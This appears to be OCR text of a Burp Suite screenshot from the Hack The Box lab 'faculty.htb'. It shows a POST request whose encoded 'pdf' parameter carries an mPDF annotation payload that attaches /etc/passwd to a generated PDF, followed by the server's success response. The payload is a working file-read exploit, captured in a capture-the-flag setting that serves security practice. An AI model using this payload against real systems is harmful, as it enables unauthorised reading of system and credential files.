 Request
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 Content-Length: 264
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://faculty.htb
9 Referer: http://faculty.htb/admin/index.php?page=courses
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=ui9eeme4focapo86fmrark8das
13 Connection: close
14
15 pdf=
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL2V0Yy9wYXNzd2QlM
jUyMiUyNTIwY29udGVudD0lMjUyMi9ldGMvcGFzc3dkJTI1MjIlMjUyMG
ljb249JTI1MjJHcmFwaCUyNTIyJTI1MjB0aXRsZT0lMjUyMkF0dGFjaGV
kJTI1MjBGaWxlOiUyNTIwL2V0Yy9wYXNzd2QlMjUyMiUyNTIwcG9zLXg9
JTI1MjIxOTUlMjUyMiUyNTIwLyUyNTNF
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 09 Jul 2022 04:28:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OK5zAnWj3DI9qFyfX0ixEwMC7h.pdf
9